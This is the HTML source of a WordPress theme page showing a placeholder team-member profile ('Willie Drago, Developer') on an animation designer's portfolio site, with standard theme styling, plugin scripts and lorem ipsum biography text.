				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { } .mk-classic-nav-bg { } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#131a22; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:121px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Fjalla One } body { font-family:Noto Sans } .the-title, .main-navigation-ul, .mk-vm-menuwrapper, .mk-fancy-title { font-family:Fjalla One } .mk-button, .mk-button-gradient { font-family:Roboto Condensed } @font-face { font-family:'star'; src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }@media (max-width:1024px){.mk-edge-one-pager .section { height:100vh !important; } .mk-header.sticky-style-false.transparent-header { position:relative !important; }} .shop-hero-button .mk-button { font-size:11px; padding-top:14px; padding-bottom:13px; } .shop-footer-button .mk-button { padding-top:16px; padding-bottom:16px; } .edge-desc { font-style:italic; font-size:36px!important; } .bigger-font-size p, .bigger-font-size { font-size:16px; line-height:27px; color:#777; } .cmk-center-align { text-align:center; } .topLinks { margin-right:-61px;} .topLinks a:hover { color:#ffd34b !important;} .landing-but a { font-weight:normal; letter-spacing:0px;font-size:16px} .landing-but-purp a { font-weight:normal; letter-spacing:0px;font-size:16px} .topLinks2 a:hover { color:#ffd34b !important;} @media handheld, only screen and (max-width:1200px) { .make-columns-full-1000 .vc_col-sm-4{ width:100% !important } } @media handheld, only screen and (max-width:861px) { .mk-product.style-default .mk-product-details, .mk-product.style-default .mk-product-image { width:100% !important; } } .feature-vid { -webkit-box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); -moz-box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); } .custom-highlighted-menu-item a{ color:#9492f5 !important; font-weight:bold; } .widget_nav_menu .menu-feature-container li, .widget_nav_menu .menu-feature-container ul.menu{ border-bottom:none; border-top:none; border-left:none; } .widget_nav_menu .menu-feature-container li svg { display:none; } .widget_nav_menu .menu-feature-container li a { display:block; padding:7px 13px; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; } .widget_nav_menu .menu-feature-container li.current_page_item a { background-color:#f0f0ff; color:#9492f5 !important; font-weight:bold; } .widget_nav_menu .menu-feature-container li a:hover { background-color:#f4f4f4; color:#666666 !important; } .shadow--pink a { -webkit-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); } .shadow--blue a { -webkit-box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); } .outline-size--1 a { border-width:1px; } .border-color--grey a { border-color:#b5b5b5!important; } .border-color--lightgrey a { border-color:#686868!important; } .border-color--darkgrey a { border-color:#666666!important; } .font-weight--400 a { font-weight:400; } .padding-x--40 { padding-left:40px; padding-right:40px; } .padding-y--13 a { padding-top:13px!important; padding-bottom:13px!important; } .position--absolute { position:absolute; } .margin-top--n21 { margin-top:-21px; } .margin-bottom--15 { margin-bottom:15px; } .margin-left--6 { margin-left:6px; } .margin-right--5 { margin-right:5px; } .margin-right--2 { margin-right:2px; } .max-width--100 .mk-image-holder { max-width:100%!important; } .height--15 { height:15px; } .height--5 { height:5px; } .width--auto { width:auto; } .padding-x--15 { padding-left:15px; padding-right:15px; } .t-transform--uc { text-transform:uppercase; } .t-transform--cp h3 { text-transform:capitalize!important; } .letter-spacing--2 span { letter-spacing:2px; } .position--relative { position:relative; } .top--2 { top:2px; } .top--n2 { top:-2px; } .display--inblock { display:inline-block; } .float--none { float:none!important; } .text-align--center .wpb_wrapper { text-align:center; } @media handheld, only screen and (max-width:1200px) { #intercom-container { display:none; } } @media handheld, only screen and (max-width:1024px) and (min-width:768px) { .design-your-shop, .design-your-header { text-align:center; } } @media handheld, only screen and (max-width:768px) { .psd-included { position:relative!important; margin-top:4px!important; } #mk-footer, #mk-footer .widget_social_networks > div { text-align:center; } #mk-footer .widget_social_networks > div a { margin:5px 7px 5px 7px!important; } } @media handheld, only screen and (max-width:1024px) and (min-width:1000px) { #mk-button-13 { position:relative; right:-82px; } #fancy-title-11 { position:relative; right:-170px; } } .shop-custom-mega.has-mega-menu>ul.sub-menu>li.menu-item { box-sizing:border-box; padding:0 10px!important; } .shop-custom-mega.has-mega-menu>ul.sub-menu { padding-left:10px; padding-right:10px; } .shop-custom-mega .megamenu-title span { display:inline-block; color:#9492f5; } .disabled-fake-link a { color:#595959!important; cursor:default; pointer-events:none; } .custom-new-tag { font-size:10px; color:#333333; background:#ded13c; display:inline-block!important; line-height:11px; padding:2px 6px; -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; position:relative; top:-19px; left:-2px; } .shop-custom-button a { font-size:11px; padding-left:35px; padding-right:35px; background-color:#515151; } .page-id-9545 #mk_load_more_button { width:260px; padding:17px 20px; box-sizing:border-box; background-color:#9492f5; color:#fff!important; font-size:12px; letter-spacing:2px; -webkit-box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); -moz-box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); border:0px; border-radius:3px; } .page-id-9545 #mk_load_more_button svg { display:none; } .custom-portfolio-button .mk-portfolio-grid-item .item-holder { margin-bottom:50px!important; } @media handheld, only screen and (min-width:1200px) { #mk-button-4 { position:relative; } } .hb-custom-header { border-bottom:0px!important; background-color:#fff!important; } .custom-mega-menu-title { font-size:15px; color:#fff; padding:13px 0; } .custom-mega-shop-button a { font-size:11px; font-weight:normal; padding-right:47px; padding-left:47px; } #cj9pknem600083c60g9q0frhv a { -webkit-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); } #cj9poii0f00083c60cqupzmr3 { background:#ffffff; -webkit-box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); -moz-box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); } .feat-box { -webkit-box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; -moz-box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; } .feat-box:hover { -webkit-box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; -moz-box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mk-woocommerce-common-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.10.6.css?ver=1695165210' type='text/css' media='all' />
<link rel='stylesheet' id='mk-cz-woocommerce-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.10.6.css?ver=1695165213' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.kerrhsing.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='http://www.kerrhsing.com/wp-content/uploads/mk_assets/theme-options-production-1695165299.css?ver=1695165293' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='http://www.kerrhsing.com/wp-content/uploads/masterslider/custom.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.8.0","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.8.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.8.0" id="layerslider-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.8.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://www.kerrhsing.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.8.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.kerrhsing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kerrhsing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="http://www.kerrhsing.com/team/willie-drago/" />
<link rel='shortlink' href='http://www.kerrhsing.com/?p=3905' />
<script>var ms_grabbing_curosr='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="May 25, 2013" /><meta itemprop="dateModified" content="May 25, 2013" /><meta itemprop="publisher" content="Kerr Hsing" /><meta property="og:site_name" content="Kerr Hsing"/><meta property="og:url" content="http://www.kerrhsing.com/team/willie-drago/"/><meta property="og:title" content="Willie Drago"/><meta property="og:description" content=""/><meta property="og:type" content="article"/><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<meta name="generator" content="Jupiter 6.10.6" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1507750559011{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular employees-template-default single single-employees postid-3905 wp-theme-jupiter theme-jupiter _masterslider _msp_version_3.6.5 woocommerce-no-js mk-customizer mk-sh-pl-hover-style-none wpb-js-composer js-comp-ver-7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='90'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='25%' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-false mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-my-menu" class="main-navigation-ul"><li id="menu-item-15113" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/about/">About</a></li>
<li id="menu-item-15176" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/portfolios/">Portfolios</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/reel/">Reel</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="http://www.kerrhsing.com/" title="Kerr Hsing">

			<img class="mk-desktop-logo dark-logo "
				title="LA based animation designer "
				alt="LA based animation designer "
				src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />

							<img class="mk-desktop-logo light-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />
			
							<img class="mk-resposnive-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kh-handwriting-dark-01.png" />
			
							<img class="mk-sticky-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />
					</a>
	</div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-my-menu-container"><ul id="menu-my-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-15113" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/about/">About</a></li>
<li id="responsive-menu-item-15176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/portfolios/">Portfolios</a></li>
<li id="responsive-menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/reel/">Reel</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-3905" class="theme-page-wrapper mk-single-employee layout-style3 full-layout -1">
					<div class="theme-content -1" itemprop="mainEntityOfPage">
							


			<div class="single-employee-hero-title a_align-center a_margin-bottom-20 skin-light"
				style="
				background-color:#9492f5; 
				background-image:url(); 
				background-size: cover; background-position: center center;
				">
						<span class="employees_meta"><span class="team-member team-member-name s_meta a_align-center a_display-block a_margin-top-40 a_font-weight-bold a_color-333 a_font-22">Willie Drago</span><span class="team-member team-member-position s_meta a_align-center a_display-block a_margin-top-15 a_font-weight-normal a_color-777 a_font-14">Developer</span><ul class="mk-employeee-networks s_meta"><li><a target="_blank" href="#" title="Willie Drago On Facebook"><svg  class="mk-svg-icon" data-name="mk-moon-facebook" data-cacheid="icon-696da43a358f9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.935 512h-95.935v-256h-64v-88.225l64-.029-.104-51.976c0-71.976 19.517-115.77 104.299-115.77h70.588v88.242h-44.115c-33.016 0-34.603 12.328-34.603 35.342l-.131 44.162h79.345l-9.352 88.225-69.927.029-.065 256z"/></svg></a></li><li><a target="_blank" href="#" title="Willie Drago On Twitter"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696da43a35b41" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li></ul></span>		</div>
			<div class="mk-grid">
				<div class="single-employee-content">
					<div class="wpb-content-wrapper">
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>

<div class="vc_col-sm-10 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-4" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>biography</p>
			</span>
</h2>
<div class="clearboth"></div>




<div id="text-block-5" class="mk-text-block  jupiter-donut- ">

	
	<p>Pellentesque accumsan sodales posuere. Sed lobortis purus lectus, ac hendrerit diam sodales ut. Duis consequat massa ut justo rhoncus aliquam. Aliquam nisi nisl, scelerisque eu finibus id, molestie vel magna. Proin ut mi ac enim tempor maximus. In pellentesque justo non magna dapibus, nec tempor ligula egestas. Cras at lorem nunc. Ut in mollis nisi, vel rutrum elit. Nunc sed sodales enim. Integer sollicitudin leo sit amet magna placerat mattis a sed est. Donec nibh dui, sodales et consequat eu, varius a magna. Fusce tempor neque nibh. Duis et metus lacus. Interdum et malesuada fames ac ante ipsum primis in faucibus.</p>

	<div class="clearboth"></div>
</div>


<h2 id="fancy-title-6" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>chronology</p>
			</span>
</h2>
<div class="clearboth"></div>





<div class="wpb_row vc_inner vc_row vc_row-fluid jupiter-donut-   attched-false   ">
			<div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class=" vc_custom_1507750559011">

<div id="text-block-7" class="mk-text-block  jupiter-donut- ">

	
	<div style="color: #9492f5;">2001 &#8211; 2004<br />
2004 &#8211; 2006<br />
2006 &#8211; 2011<br />
2011 &#8211; present</div>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="text-block-8" class="mk-text-block  jupiter-donut- ">

	
	<div style="color: #777777;">Pellentesque accumsan sodales posuere sit amet volutpat dictum<br />
Aliquam nisi nisl, scelerisque eu finibus id sit amet dictum volutpat<br />
Fusce rhoncus erat quis elementum tincidunt Interdum masuada<br />
Suspendisse non ullamcorper quam Interdum et malesuada fames</div>

	<div class="clearboth"></div>
</div>

</div></div></div>	</div>

<h2 id="fancy-title-9" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>skills</p>
			</span>
</h2>
<div class="clearboth"></div>





<div class="wpb_row vc_inner vc_row vc_row-fluid jupiter-donut-   attched-false   ">
			<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="mk-skill-meter-10" class="mk-skill-meter  jupiter-donut-22">
    <div class="mk-skill-meter-title">Photoshop</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="20" style="background-color:#a5cf4c;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(0,0,0,0.5)">20%</span>
    </div>
    <div class="clearboth"></div>
</div>

<div id="mk-skill-meter-11" class="mk-skill-meter  jupiter-donut-22">
